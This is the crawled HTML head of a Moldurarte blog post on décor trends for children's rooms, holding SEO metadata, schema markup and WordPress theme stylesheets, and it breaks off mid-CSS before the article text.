

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/
body_size: 72967
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://moldurarte.com.br/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.1.6">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Décor tendência para quartos de crianças - Moldurarte</title>
	<meta name="description" content="A marca Moldurarte é sinônimo de molduras de madeira de alta qualidade no Brasil e no exterior, sendo referência em inovação e lançamento de tendências." />
	<link rel="canonical" href="https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Décor tendência para quartos de crianças - Moldurarte" />
	<meta property="og:description" content="A marca Moldurarte é sinônimo de molduras de madeira de alta qualidade no Brasil e no exterior, sendo referência em inovação e lançamento de tendências." />
	<meta property="og:url" content="https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/" />
	<meta property="og:site_name" content="Moldurarte" />
	<meta property="article:publisher" content="https://www.facebook.com/moldurarte" />
	<meta property="article:published_time" content="2017-10-01T03:00:00+00:00" />
	<meta property="article:modified_time" content="2019-08-15T20:54:17+00:00" />
	<meta property="og:image" content="http://www.moldurartemolduras.com.br/uploads/20171011140332.jpg" />
	<meta name="author" content="Marketing Moldurarte" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Marketing Moldurarte" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/#article","isPartOf":{"@id":"https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/"},"author":{"name":"Marketing Moldurarte","@id":"https://moldurarte.com.br/#/schema/person/078d5ea98f421d8aa94c0e68dab69c41"},"headline":"Décor tendência para quartos de crianças","datePublished":"2017-10-01T03:00:00+00:00","dateModified":"2019-08-15T20:54:17+00:00","mainEntityOfPage":{"@id":"https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/"},"wordCount":450,"commentCount":0,"publisher":{"@id":"https://moldurarte.com.br/#organization"},"image":{"@id":"https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/#primaryimage"},"thumbnailUrl":"http://www.moldurartemolduras.com.br/uploads/20171011140332.jpg","articleSection":["Notícias"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/#respond"]}]},{"@type":"WebPage","@id":"https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/","url":"https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/","name":"Décor tendência para quartos de crianças - Moldurarte","isPartOf":{"@id":"https://moldurarte.com.br/#website"},"primaryImageOfPage":{"@id":"https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/#primaryimage"},"image":{"@id":"https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/#primaryimage"},"thumbnailUrl":"http://www.moldurartemolduras.com.br/uploads/20171011140332.jpg","datePublished":"2017-10-01T03:00:00+00:00","dateModified":"2019-08-15T20:54:17+00:00","description":"A marca Moldurarte é sinônimo de molduras de madeira de alta qualidade no Brasil e no exterior, sendo referência em inovação e lançamento de tendências.","breadcrumb":{"@id":"https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/#primaryimage","url":"http://www.moldurartemolduras.com.br/uploads/20171011140332.jpg","contentUrl":"http://www.moldurartemolduras.com.br/uploads/20171011140332.jpg"},{"@type":"BreadcrumbList","@id":"https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://moldurarte.com.br/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://moldurarte.com.br/blog/"},{"@type":"ListItem","position":3,"name":"Décor tendência para quartos de crianças"}]},{"@type":"WebSite","@id":"https://moldurarte.com.br/#website","url":"https://moldurarte.com.br/","name":"Moldurarte","description":"Molduras para quadros e porta retratos","publisher":{"@id":"https://moldurarte.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moldurarte.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://moldurarte.com.br/#organization","name":"Moldurarte Indústria de Molduras","url":"https://moldurarte.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://moldurarte.com.br/#/schema/logo/image/","url":"https://moldurarte.com.br/wp-content/uploads/2019/08/moldurarte-as-melhores-molduras-marrom-sem-fundo.png","contentUrl":"https://moldurarte.com.br/wp-content/uploads/2019/08/moldurarte-as-melhores-molduras-marrom-sem-fundo.png","width":2584,"height":693,"caption":"Moldurarte Indústria de Molduras"},"image":{"@id":"https://moldurarte.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moldurarte","https://www.instagram.com/moldurartemolduras/","https://www.youtube.com/channel/UCiT1lZbIcxbBIyqOwKl9Ezw"]},{"@type":"Person","@id":"https://moldurarte.com.br/#/schema/person/078d5ea98f421d8aa94c0e68dab69c41","name":"Marketing Moldurarte","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://moldurarte.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8dbc92d5739d6d6cd52022ded0e6ba35cd96def8a1df0ecbb2f5c2ef365bd41b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8dbc92d5739d6d6cd52022ded0e6ba35cd96def8a1df0ecbb2f5c2ef365bd41b?s=96&d=mm&r=g","caption":"Marketing Moldurarte"},"url":"https://moldurarte.com.br/blog/author/marketing/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Moldurarte &raquo;" href="https://moldurarte.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Moldurarte &raquo;" href="https://moldurarte.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Moldurarte &raquo; Décor tendência para quartos de crianças" href="https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moldurarte.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoldurarte.com.br%2Fblog%2Fnoticias%2Fdecor-tendencia-para-quartos-de-criancas%2F&#038;lang=pt" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moldurarte.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoldurarte.com.br%2Fblog%2Fnoticias%2Fdecor-tendencia-para-quartos-de-criancas%2F&#038;format=xml&#038;lang=pt" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://moldurarte.com.br/wp-includes/css/dist/block-library/style.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://moldurarte.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://moldurarte.com.br/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-general-css' href='//moldurarte.com.br/wp-content/plugins/social-icons/assets/css/social-icons.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://moldurarte.com.br/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://moldurarte.com.br/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://moldurarte.com.br/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=1768266426' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://moldurarte.com.br/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=1768266426' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://moldurarte.com.br/wp-content/themes/consulting/style.css?ver=1768266426' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://moldurarte.com.br/wp-content/themes/consulting/assets/css/layouts/layout_1/main.css?ver=1768266426' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: repeat !important; background-image: url() !important; }.mtc, .mtc_h:hover{
					color: #002e5b!important
				}.stc, .stc_h:hover{
					color: #6c98e1!important
				}.ttc, .ttc_h:hover{
					color: #fde428!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #002e5b!important
				}.sbc, .sbc_h:hover{
					background-color: #6c98e1!important
				}.tbc, .tbc_h:hover{
					background-color: #fde428!important
				}.mbdc, .mbdc_h:hover{
					border-color: #002e5b!important
				}.sbdc, .sbdc_h:hover{
					border-color: #6c98e1!important
				}.tbdc, .tbdc_h:hover{
					border-color: #fde428!important
				}h2, .h2 { text-transform: none !important; } .custom-lineheight-home div p { line-height: 34px !important; } .stm_post_comments { margin-bottom: 60px; } /**** topo ****/ .top_bar_info_wr .top_bar_info li { padding: 4px 20px !important; font-size: 12px !important; } h1:after, .h1:after, h2:after, .h2:after, h3:after, .h3:after, h4:after, .h4:after, h5:after, .h5:after, h6:after, .h6:after { content: ''; display: none !important; width: 35px; height: 0px; background: none; border-radius: none; margin: 0; } .header_top { padding: 20px 0 56px !important; } .top_bar_info_wr .top_bar_info li i, .top_bar_info_wr .top_bar_info li a { color: #606062 !important; } .top_nav .top_nav_wrapper > ul > li > a, .top_nav .main_menu_nav > ul > li > a { color: #606062 !important; } .top_nav .top_nav_wrapper > ul > li > a, .top_nav .main_menu_nav > ul > li > a:hover { color: #333333 !important; } .top_nav_wrapper .icon_text .text { display: block; position: inherit; top: -6px; } .top_nav .icon_text { margin: 18px 20px 0 0 !important; } /** MENU **/ body.sticky_menu.header_style_1 #header .top_nav.affix, body.sticky_menu.header_style_3 #header .top_nav.affix, body.sticky_menu.header_style_4 #header .top_nav.affix, body.sticky_menu.header_style_5 #header .top_nav.affix, body.sticky_menu.header_style_6 #header .top_nav.affix { top: 0px !important; } body.home.sticky_menu.header_style_1 #header .top_nav.affix, body.home.sticky_menu.header_style_3 #header .top_nav.affix, body.home.sticky_menu.header_style_4 #header .top_nav.affix, body.home.sticky_menu.header_style_5 #header .top_nav.affix, body.home.sticky_menu.header_style_6 #header .top_nav.affix { top: 28px !important; } /**** IDIOMAS *****************/ .header_socials { margin: 0 47px 0 45px !important; } #menu-item-8927, #menu-item-8935, #menu-item-17804{ position: absolute; top: -92px; right: 15px; } #menu-item-8927 .sub-menu, #menu-item-8935 .sub-menu, #menu-item-17804.sub-menu { left: -182px !important; } /**** IDIOMAS *****************/ .header_socials a, .top_nav_wrapper .icon_text .text, .top_nav .icon_text strong a { color: rgba(0, 0, 0, 0.66) !important; } .header_socials a, .top_nav_wrapper .icon_text .text, .top_nav .icon_text strong a:hover { text-decoration: none; } .header_socials a:hover { color: rgba(0, 0, 0, 1) !important; } .header_top:before { background: rgba(255, 255, 255, 1) !important; } .wpb_wrapper .lupa{ min-height: 210px !important; } .icon_text .text button { font-family: Montserrat !important; color: #666; border-color: #ebebeb; background-color: #ebebeb; border: none; border-radius: 3px; font-weight: 700; font-size: 14px; line-height: 23px; padding-top: 8px; padding-bottom: 8px; padding-left: 12px; padding-right: 12px; } .icon_text .text button:hover { color: #000000 !important; border-color: #dcdcdc; background-color: #dcdcdc; } .header_top .icon_text .icon { display: none !important; } /*** menu ***/ html body ul li.stm_megamenu > ul.sub-menu > li { margin: 0 !important; padding: 0 20px !important; } html body ul li.stm_megamenu > ul.sub-menu > li > a { font-weight: 600 !important; font-size: 14px !important; color: #333 !important; } li.stm_megamenu > ul.sub-menu > li ul.sub-menu > li > a { line-height: 18px; } ul.main_menu_nav > .menu-item-has-children > a:before{ content: ''; position: absolute; right: 0px; top: 50%; margin: 0; border-left: 4px solid transparent; border-right: 4px solid transparent; border-top: 4px solid #50485b; } ul.main_menu_nav > .menu-item-has-children > a:hover:before { border-top-color: #333; } ul.sub-menu> .menu-item-has-children > a:before{ /*border: 0 !important;*/ } .top_nav .main_menu_nav > ul > li ul li:hover > a, .top_nav .top_nav_wrapper > ul > li ul li:hover > a { background: #333 !important; } .top_nav .main_menu_nav > ul > li ul li:after, .top_nav .top_nav_wrapper > ul > li ul li:after { height: 0px !important; } .top_nav .top_nav_wrapper > ul > li ul ul li a, .top_nav .main_menu_nav > ul > li ul ul li a { color: #333 !important; padding: 8px 26px !important; } .top_nav .top_nav_wrapper > ul > li ul ul li a:hover, .top_nav .main_menu_nav > ul > li ul ul li a:hover { color: #FFF !important; } .top_nav .top_nav_wrapper > ul > li ul ul, .top_nav .main_menu_nav > ul > li ul ul { top: 0px !important; } .top_nav .top_nav_wrapper > ul > li ul li, .top_nav .main_menu_nav > ul > li ul li { text-transform: none !important; } .top_nav .top_nav_wrapper > ul > li ul li a, .top_nav .main_menu_nav > ul > li ul li a { line-height: 20px; } .top_nav .main_menu_nav > ul > li ul li:before, .top_nav .top_nav_wrapper > ul > li ul li:before { height: 0px !important; } /*** busca menu ***/ .is-search-form { width: 140px; margin-top: 12px; } .is-menu.default form { width: 100%; } .is-search-form label input { width: 156px !important; height: 30px; margin-top: 15px; padding-left: 15px; padding-right: 15px; float: left; background: #cfd8dc; } .is-search-form label input:focus { background: #fff !important; } .is-search-form button { width: 30px; margin-top: 15px; height: 30px; margin-left: 4px; background: #333 !important; border: none; } /**** banner ****/ mark { color: #606062 !important; } .button.bordered.icon_right{ background: #606062 !important; } .white_text { color: #ffffff !important; } .top_nav .top_nav_wrapper > ul > li ul, .top_nav .main_menu_nav > ul > li ul { background: #fff; padding: 0 !important; } .top_nav .top_nav_wrapper > ul { list-style: none; padding-left: 0 !important; } /**** abas capa ****/ .frame-tab .vc_tta-tab { margin: 0 !important; margin-top: 1px !important; width: 25%; } .frame-option { min-width: 100%; margin-bottom: 8px !important; } .frame-option button.vc_btn3 { min-width: 100%; padding-top: 4px !important; padding-bottom: 4px !important; } /**** corpo ****/ #main { padding: 0 0 0 0 !important; } body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat { background: #606062 !important; } body .vc_general.vc_btn3.vc_btn3-color-theme_style_2.vc_btn3-style-flat:hover { background: #333333 !important; } .info_box.style_3 .info_box_text { background: rgba(0,0,0,0.8) !important; } .info_box.style_3 .info_box_text { top: 240px !important; } .info_box.style_3 .info_box_text:hover, .info_box.style_3:hover .info_box_text { top: 0px !important; } .info_box.style_3 .info_box_text .title h6 { font-size: 26px; } .stats_counter h3 { margin: 0 !important; font-size: 26px !important; } .stm_contacts_widget.style_4 ul li a { color: #222222 !important; } .work-with-us { width: 100%; } .work-with-us button { width: 100%; padding-left: 64px !important; } .work-with-us button .vc_btn3-icon { left: 20px !important; font-size: 20px !important; height: 20px !important; line-height: 20px !important; color: #333 !important; } .lupa figure a:hover { cursor: zoom-in; } .lupa.perfil figure a { display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: 60px; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .lupa.perfil figure a:before { /* position: absolute; top: calc(50% + 0px); left: calc(50% - 30px); content: "\f002"; opacity: 0.2 */ } .lupa.perfil figure a:hover:before { opacity: 1 } .third_bg_color, .vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat.third_bg_color { background-color: #c0cbd0 !important; } /*** captcha ****/ .kc_captcha .wpcf7-radio { background: none; height: 100%; padding: 0; } .captcha-image { width: 100%; } .invalid div.wpcf7-response-output { background-color: #f7b2b2; color: 